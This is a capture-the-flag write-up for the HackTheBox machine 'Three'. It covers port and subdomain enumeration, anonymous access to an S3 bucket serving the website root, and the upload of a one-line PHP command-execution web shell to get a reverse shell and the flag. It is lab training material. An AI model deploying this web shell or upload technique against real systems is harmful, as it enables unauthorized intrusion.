HackTheBox - Three
Description
Hello hackers, I hope you are doing well. We are doing Three from HackTheBox. The target is running webserver on port 80, we run a subdomain scan on the target and find that it has a s3 bucket. We can connect to the that bucket without creds, upload a reverse shell and get in.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for 10.129.182.157 (10.129.182.157)
Host is up (0.26s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:8b:d4:25:45:2a:20:b8:79:f8:e2:58:d7:8e:79:f4 (RSA)
| 256 e6:0f:1a:f6:32:8a:40:ef:2d:a7:3b:22:d1:c7:14:fa (ECDSA)
|_ 256 2d:e1:87:41:75:f3:91:54:41:16:b7:2b:80:c6:8f:05 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: The Toppers
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found port 22(SSH) and 80(HTTP) open.
Web
Let’s go to the webpage.
Nothing much but if we got the the contact section, we find a domain name.
Let’s add that to the etc/hosts file.
1
sudo echo '10.129.182.157 thehoppers.htb` >> /etc/hosts
Every time we find a domain, it’s a good idea to enumerate for subdomains.

Wfuzz
Let’s enumerate subdomains with wfuzz.
1
wfuzz -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://thetoppers.htb/ -H "Host: FUZZ.thetoppers.htb" --hl 234
We found s3 subdomains which is Amazon’s cloud-based object storage service.
Foothold

A quick search on google we find that we can use AWScli to connect to that s3 bucket.
We need to configure it using the following command.
1
2
3
4
5
6
aws configure
AWS Access Key ID [None]: none
AWS Secret Access Key [None]: none
Default region name [None]: none
Default output format [None]: none
I provided a random value to the fields because sometimes the server is configured to not check authentication and it must be set to something for
awsto work.
Before we continue, we need to add the s3.thetoppers.htb to our /etc/hosts file.

Great! To list the content of the s3 bucket, we use the following command:
1
aws --endpoint=http://s3.thetoppers.htb s3 ls

Found an object with the name thetoppers.htb, to list it, we add s3://thetoppers.htb at the end of our command:
1
aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
We found index.php and htaccess files and a directory named images. This bucket must be the root directory of the website.

The awscli allows us to cp files to the bucket. We can leverage that and upload a php reverse shell to get access to the target. We can use Pentest Monkey’s reverse shell or use a simple php script that gives us command execution on the target.
1
<?php system($_GET["cmd"]); ?>
I just uploaded the reverse shell.

Next is to setup a listener and request the shell.php file to trigger it and get a reverse shell.

Then we stabilize our shell with python pty:
1
2
3
4
5
6
7
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
**ctrl + z**
stty raw -echo;fg
We can find the flag under /var/www.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).